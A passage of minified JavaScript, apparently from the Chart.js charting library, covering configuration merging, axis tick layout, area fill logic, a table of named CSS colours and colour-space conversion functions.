f.type&&f.type!==b[a][e].type?k.merge(b[a][e],[ya.getScaleDefaults(g),f]):k.merge(b[a][e],f)}}else k._merger(a,b,c,d)}})}function gb(){return k.merge({},[].slice.call(arguments),{merger:function(a,b,c,d){var e=b[a]||{},f=c[a];"scales"===a?b[a]=Qb(e,f):"scale"===a?b[a]=k.merge(e,[ya.getScaleDefaults(f.type),f]):k._merger(a,b,c,d)}})}function Oc(a){a=a||{};var b=a.data=a.data||{};b.datasets=b.datasets||[];b.labels=b.labels||[];a.options=gb(t.global,t[a.type],a.options||{});return a}function Pc(a){var b=
a.options;k.each(a.scales,function(b){H.removeBox(a,b)});b=gb(t.global,t[a.config.type],b);a.options=a.config.options=b;a.ensureScalesHaveIDs();a.buildOrUpdateScales();a.tooltip._options=b.tooltips;a.tooltip.initialize()}function Rb(a,b,c){var d=function(a){return a.id===e};do var e=b+c++;while(0<=k.findIndex(a,d));return e}function Sb(a){return"top"===a||"bottom"===a}function Tb(a,b){return function(c,d){return c[a]===d[a]?c[b]-d[b]:c[a]-d[a]}}function Z(){throw Error("This method is not implemented: either no adapter can be found or an incomplete integration was provided.");
}function Ma(a){this.options=a||{}}function Qc(a,b){for(var c=[],d=a.length/b,e=0,f=a.length;e<f;e+=d)c.push(a[Math.floor(e)]);return c}function Rc(a,b,c){var d=a.getTicks().length,e=Math.min(b,d-1),f=a.getPixelForTick(e),g=a._startPixel,h=a._endPixel;return c&&(a=1===d?Math.max(f-g,h-f):0===b?(a.getPixelForTick(1)-f)/2:(f-a.getPixelForTick(e-1))/2,f+=e<b?a:-a,f<g-1E-6||f>h+1E-6)?void 0:f}function Sc(a,b){k.each(a,function(a){var c=a.gc,e=c.length/2,f;if(e>b){for(f=0;f<e;++f)delete a.data[c[f]];c.splice(0,
e)}})}function Tc(a,b,c,d){function e(a){return{width:g[a]||0,height:h[a]||0,offset:m[a]||0}}var f=c.length,g=[],h=[],m=[],l,n,p,q;for(l=0;l<f;++l){var r=c[l].label;var u=c[l].major?b.major:b.minor;a.font=p=u.string;p=d[p]=d[p]||{data:{},gc:[]};var t=u.lineHeight;var v=q=0;if(!za(r)&&!aa(r))v=k.measureText(a,p.data,p.gc,v,r),q=t;else if(aa(r))for(u=0,n=r.length;u<n;++u){var D=r[u];za(D)||aa(D)||(v=k.measureText(a,p.data,p.gc,v,D),q+=t)}g.push(v);h.push(q);m.push(t/2)}Sc(d,f);a=g.indexOf(Math.max.apply(null,
g));b=h.indexOf(Math.max.apply(null,h));return{first:e(0),last:e(f-1),widest:e(a),highest:e(b)}}function Aa(a){return a.drawTicks?a.tickMarkLength:0}function hb(a){if(!a.display)return 0;var b=k.options._parseFont(a);a=k.options.toPadding(a.padding);return b.lineHeight+a.height}function Ub(a,b){return k.extend(k.options._parseFont({fontFamily:ba(b.fontFamily,a.fontFamily),fontSize:ba(b.fontSize,a.fontSize),fontStyle:ba(b.fontStyle,a.fontStyle),lineHeight:ba(b.lineHeight,a.lineHeight)}),{color:k.options.resolve([b.fontColor,
a.fontColor,t.global.defaultFontColor])})}function ib(a){var b=Ub(a,a.minor);a=a.major.enabled?Ub(a,a.major):b;return{minor:b,major:a}}function jb(a){var b=[],c;var d=0;for(c=a.length;d<c;++d){var e=a[d];"undefined"!==typeof e._index&&b.push(e)}return b}function Na(a,b,c,d){var e=ba(c,0),f=Math.min(ba(d,a.length),a.length),g=0,h;b=Math.ceil(b);d&&(c=d-c,b=c/Math.floor(c/b));for(h=e;0>h;)g++,h=Math.round(e+g*b);for(c=Math.max(e,0);c<f;c++)d=a[c],c===h?(d._index=c,g++,h=Math.round(e+g*b)):delete d.label}
function Uc(a,b,c,d){var e=a.options;var f=[c.type,void 0===e.stacked&&void 0===c.stack?c.index:"",c.stack].join(".");void 0===b[f]&&(b[f]={pos:[],neg:[]});f=b[f];b=f.pos;f=f.neg;var g=d.length,h;for(h=0;h<g;++h){var m=a._parseValue(d[h]);isNaN(m.min)||isNaN(m.max)||c.data[h].hidden||(b[h]=b[h]||0,f[h]=f[h]||0,e.relativePoints?b[h]=100:0>m.min||0>m.max?f[h]+=m.min:b[h]+=m.max)}}function Vc(a,b,c){var d=c.length,e;for(e=0;e<d;++e){var f=a._parseValue(c[e]);isNaN(f.min)||isNaN(f.max)||b.data[e].hidden||
(a.min=Math.min(a.min,f.min),a.max=Math.max(a.max,f.max))}}function Oa(a,b){return k.isFinite(a)&&0<=a?a:b}function kb(a){var b=a.ticks;return b.display&&a.display?Pa(b.fontSize,t.global.defaultFontSize)+2*b.backdropPaddingY:0}function Vb(a,b,c,d,e){return a===d||a===e?{start:b-c/2,end:b+c/2}:a<d||a>e?{start:b-c,end:b}:{start:b,end:b+c}}function Wc(a){var b=a.ctx,c=a.options,d=c.pointLabels,e=kb(c);c=a.getDistanceFromCenterForValue(c.ticks.reverse?a.min:a.max);var f=k.options._parseFont(d);b.save();
b.font=f.string;b.textBaseline="middle";for(var g=a.chart.data.labels.length-1;0<=g;g--){var h=a.getPointPosition(g,c+(0===g?e/2:0)+5),m=lb(d.fontColor,g,t.global.defaultFontColor);b.fillStyle=m;m=a.getIndexAngle(g);m=k.toDegrees(m);var l=0===m||180===m?"center":180>m?"left":"right";b.textAlign=l;l=a._pointLabelSizes[g];var n=h;if(90===m||270===m)n.y-=l.h/2;else if(270<m||90>m)n.y-=l.h;m=b;l=a.pointLabels[g];var p=h,q=f.lineHeight,r=p.y+q/2;if(k.isArray(l))for(n=0,h=l.length;n<h;++n)m.fillText(l[n],
p.x,r),r+=q;else m.fillText(l,p.x,r)}b.restore()}function Qa(a){return k.isNumber(a)?a:0}function Wb(a,b){return a-b}function la(a,b,c,d){a:{var e=0;var f=a.length-1;for(var g,h,m;0<=e&&e<=f;)if(g=e+f>>1,h=a[g-1]||null,m=a[g],h)if(m[b]<c)e=g+1;else if(h[b]>c)f=g-1;else{e=h;f=m;break a}else{e=null;f=m;break a}e=m;f=null}m=e?f?e:a[a.length-2]:a[0];a=e?f?f:a[a.length-1]:a[1];e=a[b]-m[b];return m[d]+(a[d]-m[d])*(e?(c-m[b])/e:0)}function mb(a,b){var c=a._adapter,d=a.options.time,e=d.parser;d=e||d.format;
var f=b;"function"===typeof e&&(f=e(f));k.isFinite(f)||(f="string"===typeof d?c.parse(f,d):c.parse(f));if(null!==f)return+f;e||"function"!==typeof d||(f=d(b),k.isFinite(f)||(f=c.parse(f)));return f}function ca(a,b){if(k.isNullOrUndef(b))return null;var c=a.options.time,d=mb(a,a.getRightValue(b));if(null===d)return d;c.round&&(d=+a._adapter.startOf(d,c.round));return d}function Xb(a,b,c,d){var e=B.length;for(a=B.indexOf(a);a<e-1;++a){var f=Ra[B[a]];var g=f.steps?f.steps:nb;if(f.common&&Math.ceil((c-
b)/(g*f.size))<=d)return B[a]}return B[e-1]}function Yb(a,b,c){var d=[],e={},f=b.length,g;for(g=0;g<f;++g){var h=b[g];e[h]=g;d.push({value:h,major:!1})}if(0!==f&&c)for(a=a._adapter,f=+a.startOf(d[0].value,c),b=d[d.length-1].value;f<=b;f=+a.add(f,1,c))g=e[f],0<=g&&(d[g].major=!0);return d}function Xc(a,b,c){var d=a._model||{};a=d.fill;void 0===a&&(a=!!d.backgroundColor);if(!1===a||null===a)return!1;if(!0===a)return"origin";d=parseFloat(a,10);if(isFinite(d)&&Math.floor(d)===d){if("-"===a[0]||"+"===
a[0])d=b+d;return d===b||0>d||d>=c?!1:d}switch(a){case "bottom":return"start";case "top":return"end";case "zero":return"origin";case "origin":case "start":case "end":return a;default:return!1}}function Yc(a){var b=a.el._model||{},c=a.el._scale||{},d=a.fill;a=null;if(isFinite(d))return null;"start"===d?a=void 0===b.scaleBottom?c.bottom:b.scaleBottom:"end"===d?a=void 0===b.scaleTop?c.top:b.scaleTop:void 0!==b.scaleZero?a=b.scaleZero:c.getBasePixel&&(a=c.getBasePixel());if(void 0!==a&&null!==a){if(void 0!==
a.x&&void 0!==a.y)return a;if(k.isFinite(a))return b=c.isHorizontal(),{x:b?a:null,y:b?null:a}}return null}function Zb(a,b,c,d,e){var f;if(d&&e){a.moveTo(b[0].x,b[0].y);for(f=1;f<d;++f)k.canvas.lineTo(a,b[f-1],b[f]);if(void 0!==c[0].angle){b=c[0].cx;d=c[0].cy;var g=Math.sqrt(Math.pow(c[0].x-b,2)+Math.pow(c[0].y-d,2));for(f=e-1;0<f;--f)a.arc(b,d,g,c[f].angle,c[f-1].angle,!0)}else for(a.lineTo(c[e-1].x,c[e-1].y),f=e-1;0<f;--f)k.canvas.lineTo(a,c[f],c[f-1],!0)}}function $b(a,b){var c=new ac({ctx:a.ctx,
options:b,chart:a});H.configure(a,c,b);H.addBox(a,c);a.legend=c}function bc(a,b){var c=new cc({ctx:a.ctx,options:b,chart:a});H.configure(a,c,b);H.addBox(a,c);a.titleBlock=c}y=y&&y.hasOwnProperty("default")?y["default"]:y;var da={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,
135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,
143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],
honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,
206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,
255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],
red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,
222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},ea=function(a,b){return b={exports:{}},a(b,b.exports),b.exports}(function(a){var b={};for(e in da)da.hasOwnProperty(e)&&(b[da[e]]=e);var c=a.exports={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,
labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}},d;for(d in c)if(c.hasOwnProperty(d)){if(!("channels"in c[d]))throw Error("missing channels property: "+d);if(!("labels"in c[d]))throw Error("missing channel labels property: "+d);if(c[d].labels.length!==c[d].channels)throw Error("channel and label counts mismatch: "+
d);a=c[d].channels;var e=c[d].labels;delete c[d].channels;delete c[d].labels;Object.defineProperty(c[d],"channels",{value:a});Object.defineProperty(c[d],"labels",{value:e})}c.rgb.hsl=function(a){var b=a[0]/255,c=a[1]/255,d=a[2]/255;a=Math.min(b,c,d);var f=Math.max(b,c,d),e=f-a,k;f===a?k=0:b===f?k=(c-d)/e:c===f?k=2+(d-b)/e:d===f&&(k=4+(b-c)/e);k=Math.min(60*k,360);0>k&&(k+=360);b=(a+f)/2;return[k,100*(f===a?0:.5>=b?e/(f+a):e/(2-f-a)),100*b]};c.rgb.hsv=function(a){var b,c=a[0]/255,d=a[1]/255,f=a[2]/
255,e=Math.max(c,d,f);var k=e-Math.min(c,d,f);if(0===k)var q=b=0;else{b=k/e;a=(e-c)/6/k+.5;var r=(e-d)/6/k+.5;k=(e-f)/6/k+.5;c===e?q=k-r:d===e?q=1/3+a-k:f===e&&(q=2/3+r-a);0>q?q+=1:1<q&&--q}return[360*q,100*b,100*e]};c.rgb.hwb=function(a){var b=a[0],d=a[1],f=a[2];a=c.rgb.hsl(a)[0];var e=1/255*Math.min(b,Math.min(d,f));f=1-1/255*Math.max(b,Math.max(d,f));return[a,100*e,100*f]};c.rgb.cmyk=function(a){var b=a[0]/255,c=a[1]/255;a=a[2]/255;var d=Math.min(1-b,1-c,1-a);return[100*((1-b-d)/(1-d)||0),100*
((1-c-d)/(1-d)||0),100*((1-a-d)/(1-d)||0),100*d]};c.rgb.keyword=function(a){var c=b[a];if(c)return c;c=Infinity;var d;for(d in da)if(da.hasOwnProperty(d)){var f=da[d];f=Math.pow(a[0]-f[0],2)+Math.pow(a[1]-f[1],2)+Math.pow(a[2]-f[2],2);if(f<c){c=f;var e=d}}return e};c.keyword.rgb=function(a){return da[a]};c.rgb.xyz=function(a){var b=a[0]/255,c=a[1]/255;a=a[2]/255;b=.04045<b?Math.pow((b+.055)/1.055,2.4):b/12.92;c=.04045<c?Math.pow((c+.055)/1.055,2.4):c/12.92;a=.04045<a?Math.pow((a+.055)/1.055,2.4):
a/12.92;return[100*(.4124*b+.3576*c+.1805*a),100*(.2126*b+.7152*c+.0722*a),100*(.0193*b+.1192*c+.9505*a)]};c.rgb.lab=function(a){var b=c.rgb.xyz(a);a=b[0];var d=b[1];b=b[2];a/=95.047;d/=100;b/=108.883;a=.008856<a?Math.pow(a,1/3):7.787*a+16/116;d=.008856<d?Math.pow(d,1/3):7.787*d+16/116;b=.008856<b?Math.pow(b,1/3):7.787*b+16/116;return[116*d-16,500*(a-d),200*(d-b)]};c.hsl.rgb=function(a){var b=a[0]/360,c=a[1]/100;a=a[2]/100;if(0===c){var d=255*a;return[d,d,d]}c=.5>a?a*(1+c):a+c-a*c;a=2*a-c;var f=[0,
0,0];for(var e=0;3>e;e++)d=b+1/3*-(e-1),0>d&&d++,1<d&&d--,d=1>6*d?a+6*(c-a)*d:1>2*d?c:2>3*d?a+(c-a)*(2/3-d)*6:a,f[e]=255*d;return f};c.hsl.hsv=function(a){var b=a[0],c=a[1]/100;a=a[2]/100;var d=c,f=Math.max(a,.01);a*=2;c*=1>=a?a:2-a;d*=1>=f?f:2-f;return[b,100*(0===a?2*d/(f+d):2*c/(a+c)),(a+c)/2*100]};c.hsv.rgb=function(a){var b=a[0]/60,c=a[1]/100;a=a[2]/100;var d=Math.floor(b)%6,f=b-Math.floor(b);b=255*a*(1-c);var e=255*a*(1-c*f);c=255*a*(1-c*(1-f));a*=255;switch(d){case 0:return[a,c,b];case 1:return[e,
a,b];case 2:return[b,a,c];case 3:return[b,e,a];case 4:return[c,b,a];case 5:return[a,b,e]}};c.hsv.hsl=function(a){var b=a[0],c=a[1]/100;a=a[2]/100;var d=Math.max(a,.01);var f=(2-c)*d;d=c*d/(1>=f?f:2-f)||0;return[b,100*d,(2-c)*a/2*100]};c.hwb.rgb=function(a){var b=a[0]/360,c=a[1]/100;a=a[2]/100;var d=c+a;1<d&&(c/=d,a/=d);d=Math.floor(6*b);a=1-a;b=6*b-d;0!==(d&1)&&(b=1-b);b=c+b*(a-c);switch(d){default:case 6:case 0:d=a;var f=b;break;case 1:d=b;f=a;break;case 2:d=c;f=a;c=b;break;case 3:d=c;f=b;c=a;break;
case 4:d=b;f=c;c=a;break;case 5:d=a,f=c,c=b}return[255*d,255*f,255*c]};c.cmyk.rgb=function(a){var b=a[3]/100;return[255*(1-Math.min(1,a[0]/100*(1-b)+b)),255*(1-Math.min(1,a[1]/100*(1-b)+b)),255*(1-Math.min(1,a[2]/100*(1-b)+b))]};c.xyz.rgb=function(a){var b=a[0]/100,c=a[1]/100,d=a[2]/100;a=3.2406*b+-1.5372*c+-.4986*d;var f=-.9689*b+1.8758*c+.0415*d;b=.0557*b+-.204*c+1.057*d;a=.0031308<a?1.055*Math.pow(a,1/2.4)-.055:12.92*a;f=.0031308<f?1.055*Math.pow(f,1/2.4)-.055:12.92*f;b=.0031308<b?1.055*Math.pow(b,
1/2.4)-.055:12.92*b;a=Math.min(Math.max(0,a),1);f=Math.min(Math.max(0,f),1);b=Math.min(Math.max(0,b),1);return[255*a,255*f,255*b]};c.xyz.lab=function(a){var b=a[0],c=a[1];a=a[2];b/=95.047;c/=100;a/=108.883;b=.008856<b?Math.pow(b,1/3):7.787*b+16/116;c=.008856<c?Math.pow(c,1/3):7.787*c+16/116;a=.008856<a?Math.pow(a,1/3):7.787*a+16/116;return[116*c-16,500*(b-c),200*(c-a)]};c.lab.xyz=function(a){var b=a[1],c=a[2];a=(a[0]+16)/116;b=b/500+a;c=a-c/200;var d=Math.pow(a,3),f=Math.pow(b,3),e=Math.pow(c,3);
return[95.047*(.008856<f?f:(b-16/116)/7.787),100*(.008856<d?d:(a-16/116)/7.787),108.883*(.008856<e?e:(c-16/116)/7.787)]};c.lab.lch=function(a){var b=a[0],c=a[1];a=a[2];var d=360*Math.atan2(a,c)/2/Math.PI;0>d&&(d+=360);return[b,Math.sqrt(c*c+a*a),d]};c.lch.lab=function(a){var b=a[0],c=a[1];a=a[2]/360*2*Math.PI;return[b,c*Math.cos(a),c*Math.sin(a)]};c.rgb.ansi16=function(a){var b=a[0],d=a[1],e=a[2],f=1 in arguments?arguments[1]:c.rgb.hsv(a)[2];f=Math.round(f/50);if(0===f)return 30;b=30+(Math.round(e/
255)<<2|Math.round(d/255)<<1|Math.round(b/255));2===f&&(b+=60);return b};c.hsv.ansi16=function(a){return c.rgb.ansi16(c.hsv.rgb(a),a[2])};c.rgb.ansi256=function(a){var b=a[0],c=a[1];a=a[2];return b===c&&c===a?8>b?16:248<b?231:Math.round((b-8)/247*24)+232:16+36*Math.round(b/255*5)+6*Math.round(c/255*5)+Math.round(a/255*5)};c.ansi16.rgb=function(a){var b=a%10;if(0===b||7===b)return 50<a&&(b+=3.5),b=b/10.5*255,[b,b,b];a=.5*(~~(50<a)+1);return[(b&1)*a*255,(b>>1&1)*a*255,(b>>2&1)*a*255]};c.ansi256.rgb=
function(a){if(232<=a){var b=10*(a-232)+8;return[b,b,b]}a-=16;b=Math.floor(a/36)/5*255;var c=Math.floor((a%=36)/6)/5*255;return[b,c,a%6/5*255]};c.rgb.hex=function(a){a=(((Math.round(a[0])&255)<<16)+((Math.round(a[1])&255)<<8)+(Math.round(a[2])&255)).toString(16).toUpperCase();return"000000".substring(a.length)+a};c.hex.rgb=function(a){a=a.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!a)return[0,0,0];var b=a[0];3===a[0].length&&(b=b.split("").map(function(a){return a+a}).join(""));a=parseInt(b,
16);return[a>>16&255,a>>8&255,a&255]};c.rgb.hcg=function(a){var b=a[0]/255,c=a[1]/255;a=a[2]/255;var d=Math.max(Math.max(b,c),a),e=Math.min(Math.min(b,c),a),f=d-e;return[(0>=f?0:d===b?(c-a)/f%6:d===c?2+(a-b)/f:(b-c)/f+8)/6%1*360,100*f,100*(1>f?e/(1-f):0)]};c.hsl.hcg=function(a){var b=a[1]/100,c=a[2]/100,d=0;b=.5>c?2*b*c:2*b*(1-c);1>b&&(d=(c-.5*b)/(1-b));return[a[0],100*b,100*d]};c.hsv.hcg=function(a){var b=a[2]/100,c=a[1]/100*b,d=0;1>c&&(d=(b-c)/(1-c));return[a[0],100*c,100*d]};c.hcg.rgb=function(a){var b=
a[1]/100,c=a[2]/100;if(0===b)return[255*c,255*c,255*c];var d=[0,0,0];a=a[0]/360%1*6;var e=a%1,f=1-e;switch(Math.floor(a)){case 0:d[0]=1;d[1]=e;d[2]=0;break;case 1:d[0]=f;d[1]=1;d[2]=0;break;case 2:d[0]=0;d[1]=1;d[2]=e;break;case 3:d[0]=0;d[1]=f;d[2]=1;break;case 4:d[0]=e;d[1]=0;d[2]=1;break;default:d[0]=1,d[1]=0,d[2]=f}c*=1-b;return[255*(b*d[0]+c),255*(b*d[1]+c),255*(b*d[2]+c)]};c.hcg.hsv=function(a){var b=a[1]/100,c=b+a[2]/100*(1-b),d=0;0<c&&(d=b/c);return[a[0],100*d,100*c]};c.hcg.hsl=function(a){var b=
a[1]/100,c=a[2]/100*(1-b)+.5*b,d=0;0<c&&.5>c?d=b/(2*c):.5<=c&&1>c&&(d=b/(2*(1-c)));return[a[0],100*d,100*c]};c.hcg.hwb=function(a){var b=a[1]/100,c=b+a[2]/100*(1-b);return[a[0],100*(c-b),100*(1-c)]};c.hwb.hcg=function(a){var b=1-a[2]/100,c=b-a[1]/100,d=0;1>c&&(d=(b-c)/(1-c));return[a[0],100*c,100*d]};c.apple.rgb=function(a){return[a[0]/65535*255,a[1]/65535*255,a[2]/65535*255]};c.rgb.apple=function(a){return[a[0]/255*65535,a[1]/255*65535,a[2]/255*65535]};c.gray.rgb=function(a){return[a[0]/100*255,
a[0]/100*255,a[0]/100*255]};c.gray.hsl=c.gray.hsv=function(a){return[0,0,a[0]]};c.gray.hwb=function(a){return[0,100,a[0]]};c.gray.cmyk=function(a){return[0,0,0,a[0]]};c.gray.lab=function(a){return[a[0],0,0]};c.gray.hex=function(a){a=Math.round(a[0]/100*255)&255;a=((a<<16)+(a<<8)+a).toString(16).toUpperCase();return"000000".substring(a.length)+a};c.rgb.gray=function(a){return[(a[0]+a[1]+a[2])/3/255*100]}}),Zc=function(a){for(var b={},c=Object.keys(ea),d=c.length,e=0;e<d;e++)b[c[e]]={distance:-1,parent:null};
c=[a];for(b[a].distance=0;c.length;){a=c.pop();d=Object.keys(ea[a]);e=d.length;for(var f=0;f<e;f++){var g=d[f],h=b[g];-1===h.distance&&(h.distance=b[a].distance+1,h.parent=a,c.unshift(g))}}c={};a=Object.keys(b);d=a.length;for(e=0;e<d;e++){var k=a[e];if(null!==b[k].parent){f=k;g=b;h=[g[k].parent,k];var l=ea[g[k].parent][k];for(k=g[k].parent;g[k].parent;)h.unshift(g[k].parent),l=sa(ea[g[k].parent][k],l),k=g[k].parent;l.conversion=h;c[f]=l}}return c},ma={};Object.keys(ea).forEach(function(a){ma[a]={};
Object.defineProperty(ma[a],"channels",{value:ea[a].channels});Object.defineProperty(ma[a],"labels",{value:ea[a].labels});var b=Zc(a);Object.keys(b).forEach(function(c){var d=b[c];ma[a][c]=Ga(d);ma[a][c].raw=Xa(d)})});var Za={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],
cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],
darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,
255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,
136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,
228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,
143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],
whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},M={getRgba:Ha,getHsla:ka,getRgb:function(a){return(a=Ha(a))&&a.slice(0,3)},getHsl:function(a){return(a=ka(a))&&a.slice(0,3)},getHwb:Ya,getAlpha:function(a){var b=Ha(a);if(b||(b=ka(a))||(b=Ya(a)))return b[3]},hexString:function(a,b){b=void 0!==b&&3===a.length?b:a[3];return"#"+Ia(a[0])+Ia(a[1])+Ia(a[2])+(0<=b&&1>b?Ia(Math.round(255*b)):"")},rgbString:function(a,b){return 1>b||a[3]&&1>a[3]?Bb(a,b):"rgb("+a[0]+", "+a[1]+", "+a[2]+")"},
rgbaString:Bb,percentString:function(a,b){return 1>b||a[3]&&1>a[3]?Cb(a,b):"rgb("+Math.round(a[0]/255*100)+"%, "+Math.round(a[1]/255*100)+"%, "+Math.round(a[2]/255*100)+"%)"},percentaString:Cb,hslString:function(a,b){return 1>b||a[3]&&1>a[3]?Db(a,b):"hsl("+a[0]+", "+a[1]+"%, "+a[2]+"%)"},hslaString:Db,hwbString:function(a,b){void 0===b&&(b=void 0!==a[3]?a[3]:1);return"hwb("+a[0]+", "+a[1]+"%, "+a[2]+"%"+(void 0!==b&&1!==b?", "+b:"")+")"},keyword:function(a){return dc[a.slice(0,3)]}},dc={},ob;for(ob in Za)dc[Za[ob]]=
